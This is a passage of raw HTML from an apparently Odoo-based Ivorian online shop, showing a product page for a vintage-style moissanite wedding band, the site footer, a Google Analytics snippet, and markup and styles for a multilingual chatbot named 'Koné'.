          <img class="rounded-circle border product-img" src="/web/image/product.template/66845/image_128" alt="Alliance de style vintage" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Alliance de style vintage</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">1</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Alliance de style vintage sculptée de 4 mm Alliance de style vintage sculptée de 4 mm - Anneaux Moissanite</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-hindi">Anglais vers hindi</label><br/>
                                                    <input type="radio" id="anglais-vers-hindi" name="foreign_language" value="anglais-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-anglais">Chinois vers anglais</label><br/>
                                                    <input type="radio" id="chinois-vers-anglais" name="foreign_language" value="chinois-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="chinois-vers-français">Chinois vers
                                                        français</label><br/>
                                                    <input type="radio" id="chinois-vers-français" name="foreign_language" value="chinois-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-anglais">Français vers
                                                        anglais</label><br/>
                                                    <input type="radio" id="français-vers-anglais" name="foreign_language" value="français-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-chinois">Français vers
                                                        chinois</label><br/>
                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
